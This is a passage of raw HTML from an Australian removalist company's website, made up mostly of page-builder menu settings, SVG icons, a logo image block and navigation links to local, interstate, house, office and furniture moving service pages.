uot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-fe04b24" class="hfe-nav-menu"><li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Local" href="#" class = "hfe-menu-item">Moving Local<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Removalists Melbourne" href="https://www.harrythemover.com.au/" class = "hfe-sub-menu-item">Removalists Melbourne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Geelong" href="https://www.harrythemover.com.au/removalists-geelong/" class = "hfe-sub-menu-item">Removalists Geelong</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists St Kilda" href="https://www.harrythemover.com.au/removalists-st-kilda/" class = "hfe-sub-menu-item">Removalists St Kilda</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Hoppers Crossing" href="https://www.harrythemover.com.au/removalists-hoppers-crossing/" class = "hfe-sub-menu-item">Removalists Hoppers Crossing</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Williamstown" href="https://www.harrythemover.com.au/removalists-williamstown/" class = "hfe-sub-menu-item">Removalists Williamstown</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Richmond" href="https://www.harrythemover.com.au/removalists-richmond/" class = "hfe-sub-menu-item">Removalists Richmond</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Altona" href="https://www.harrythemover.com.au/removalists-altona/" class = "hfe-sub-menu-item">Removalists Altona</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Port Melbourne" href="https://www.harrythemover.com.au/removalists-port-melbourne/" class = "hfe-sub-menu-item">Removalists Port Melbourne</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Footscray" href="https://www.harrythemover.com.au/removalists-footscray" class = "hfe-sub-menu-item">Removalists Footscray</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Point Cook" href="https://www.harrythemover.com.au/removalists-point-cook/" class = "hfe-sub-menu-item">Removalists Point Cook</a></li>
	</ul>
</li>
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Adelaide" href="https://www.harrythemover.com.au/removalists-adelaide/" class = "hfe-sub-menu-item">Removalists Adelaide</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Canberra" href="https://www.harrythemover.com.au/removalists-canberra/" class = "hfe-sub-menu-item">Removalists Canberra</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sydney" href="https://www.harrythemover.com.au/removalists-sydney/" class = "hfe-sub-menu-item">Removalists Sydney</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Brisbane" href="https://www.harrythemover.com.au/removalists-brisbane/" class = "hfe-sub-menu-item">Removalists Brisbane</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sunshine Coast" href="#" class = "hfe-sub-menu-item">Removalists Sunshine Coast</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Interstate" href="#" class = "hfe-menu-item">Moving Interstate<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Melbourne" href="https://www.harrythemover.com.au/interstate-removalists-melbourne/" class = "hfe-sub-menu-item">Interstate Removalists Melbourne</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Adelaide" href="https://www.harrythemover.com.au/interstate-removalists-adelaide/" class = "hfe-sub-menu-item">Interstate Removalists Adelaide</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Canberra" href="https://www.harrythemover.com.au/interstate-removalists-canberra/" class = "hfe-sub-menu-item">Interstate Removalists Canberra</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Sydney" href="#" class = "hfe-sub-menu-item">Interstate Removalists Sydney</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Brisbane" href="#" class = "hfe-sub-menu-item">Interstate Removalists Brisbane</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Darwin" href="#" class = "hfe-sub-menu-item">Interstate Removalists Darwin</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Hobart" href="#" class = "hfe-sub-menu-item">Interstate Removalists Hobart</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Services" href="#" class = "hfe-menu-item">Moving Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="House Moving" href="#" class = "hfe-sub-menu-item">House Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Melbourne" href="https://www.harrythemover.com.au/house-removalists-melbourne/" class = "hfe-sub-menu-item">House Removalists Melbourne</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Adelaide" href="https://www.harrythemover.com.au/house-removalists-adelaide/" class = "hfe-sub-menu-item">House Removalists Adelaide</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Canberra" href="https://www.harrythemover.com.au/house-removalists-canberra/" class = "hfe-sub-menu-item">House Removalists Canberra</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Office Moving" href="#" class = "hfe-sub-menu-item">Office Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Canberra" href="https://www.harrythemover.com.au/office-removalists-canberra/" class = "hfe-sub-menu-item">Office Removalists Canberra</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Adelaide" href="https://www.harrythemover.com.au/office-removalists-adelaide/" class = "hfe-sub-menu-item">Office Removalists Adelaide</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Melbourne" href="https://www.harrythemover.com.au/office-removalists-melbourne/" class = "hfe-sub-menu-item">Office Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Furniture Moving" href="#" class = "hfe-sub-menu-item">Furniture Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Adelaide" href="https://www.harrythemover.com.au/furniture-removalists-adelaide/" class = "hfe-sub-menu-item">Furniture Removalists Adelaide</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Canberra" href="https://www.harrythemover.com.au/furniture-removalists-canberra/" class = "hfe-sub-menu-item">Furniture Removalists Canberra</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Melbourne" href="https://www.harrythemover.com.au/furniture-removalists-melbourne/" class = "hfe-sub-menu-item">Furniture Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Packing Services" href="#" class = "hfe-sub-menu-item">Packing Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Adelaide" href="https://www.harrythemover.com.au/packing-unpacking-service-adelaide/" class = "hfe-sub-menu-item">Packing Unpacking Service Adelaide</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Canberra" href="https://www.harrythemover.com.au/packing-unpacking-service-canberra/" class = "hfe-sub-menu-item">Packing Unpacking Service Canberra</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Melbourne" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Unpacking Service Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Movers and Packers" href="https://www.harrythemover.com.au/movers-and-packers-melbourne/" class = "hfe-sub-menu-item">Movers and Packers</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Resources" href="#" class = "hfe-menu-item">Moving Resources<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Moving Boxes" href="https://www.harrythemover.com.au/moving-boxes-pricing-guide/" class = "hfe-sub-menu-item">Moving Boxes Price</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Moving Checklist" href="https://www.harrythemover.com.au/house-moving-checklist/" class = "hfe-sub-menu-item">House Moving Checklist</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Moving Checklist" href="https://www.harrythemover.com.au/office-moving-checklist/" class = "hfe-sub-menu-item">Office Moving Checklist</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Material Supplies" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Material Supplies</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bc49c52 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="bc49c52" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93a0b76 e-con-full e-flex e-con e-child" data-id="93a0b76" data-element_type="container">
				<div class="elementor-element elementor-element-6aad95c elementor-widget elementor-widget-image" data-id="6aad95c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture fetchpriority="high" class="attachment-large size-large wp-image-12229" style="width:100%;height:32.22%;max-width:1080px">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg.webp 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg.webp 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg.webp 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg.webp 1080w" sizes="(max-width: 750px) 100vw, 750px"/>
<img fetchpriority="high" width="750" height="242" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20242'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg 1080w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg"/><noscript><img fetchpriority="high" width="750" height="242" src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg" alt="" srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg 1080w" sizes="(max-width: 750px) 100vw, 750px"/></noscript>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-79f030e e-con-full e-flex e-con e-child" data-id="79f030e" data-element_type="container">
				<div class="elementor-element elementor-element-3ff621f hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="3ff621f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
